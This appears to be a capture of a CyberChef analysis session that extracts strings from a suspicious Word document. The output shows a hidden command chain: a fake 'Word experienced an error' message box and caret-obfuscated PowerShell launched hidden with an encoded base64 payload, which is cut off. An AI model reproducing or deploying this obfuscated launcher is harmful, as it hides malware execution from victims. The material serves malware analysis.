 Operations
strings
Strings
LZString Compress
LZString Decompress
Image Hue/Saturation/Lightness
Citrix CTX1 Decode
Citrix CTX1 Encode
Detect File Type
Find / Replace
Fork
From Base45
From Base62
Hamming Distance
PHP Deserialize
Parse URI
Recipe
Strings
Encoding
Single byte
Minimum l…
258
Match
All printable …
Display total
Sort
Unique
STEP
BAKE!
Auto Bake
Input
length: 60,416
Name: Division_of_labour-Load_share_plan.doc
Size: 60,416 bytes
File icon
Type: application/msword
Loaded: 100%
Output
time: 6ms
length: 19026
lines: 38
c[_]m[_]d[_] [_]c[_]m[_]d[_] [_]c[_]m[_]d[_] [_]c[_]m[_]d[_] [_]/[_]c[_]
[_]m[_]s[_]g[_] [_]%[_]u[_]s[_]e[_]r[_]n[_]a[_]m[_]e[_]%[_] [_]/[_]v[_]
[_]W[_]o[_]r[_]d[_] [_]e[_]x[_]p[_]e[_]r[_]i[_]e[_]n[_]c[_]e[_]d[_]
[_]a[_]n[_] [_]e[_]r[_]r[_]o[_]r[_] [_]t[_]r[_]y[_]i[_]n[_]g[_] [_]t[_]o[_]
[_]o[_]p[_]e[_]n[_] [_]t[_]h[_]e[_] [_]f[_]i[_]l[_]e[_].[_] [_]&[_]
[_]P[_]^[_]O[_]w[_]^[_]e[_]r[_]^[_]s[_]h[_]e[_]^[_]L[_]^[_]L[_] [_]-[_]w[_]
[_]h[_]i[_]d[_]d[_]e[_]n[_] [_]-[_]E[_]N[_]C[_]O[_]D[_] [_] [_]U[_]w[_]
B[_]F[_]A[_]F[_]Q[_]A[_]L[_]Q[_]B[_]W[_]A[_]G[_]E[_]A[_]c[_]g[_]B[_]J[_]A[_]E[
_]E[_]A[_]Q[_]g[_]B[_]s[_]A[_]G[_]U[_]A[_]I[_]A[_]A[_]g[_]A[_]D[_]g[_]A[_]a[_]
Q[_]B[_]o[_]A[_]D[_]U[_]A[_]N[_]g[_]A[_]3[_]A[_]C[_]A[_]A[_]I[_]A[_]A[_]o[_]A[
_]C[_]A[_]A[_]I[_]A[_]B[_]b[_]A[_]H[_]Q[_]A[_]W[_]Q[_]B[_]w[_]A[_]G[_]U[_]A[_]
X[_]Q[_]A[_]o[_]A[_]C[_]I[_]A[_]e[_]w[_]A[_]z[_]A[_]H[_]0[_]A[_]e[_]w[_]A[_]w[
_]A[_]H[_]0[_]A[_]e[_]w[_]A[_]0[_]A[_]H[_]0[_]A[_]e[_]w[_]A[_]y[_]A[_]H[_]0[_]
A[_]e[_]w[_]A[_]x[_]A[_]H[_]0[_]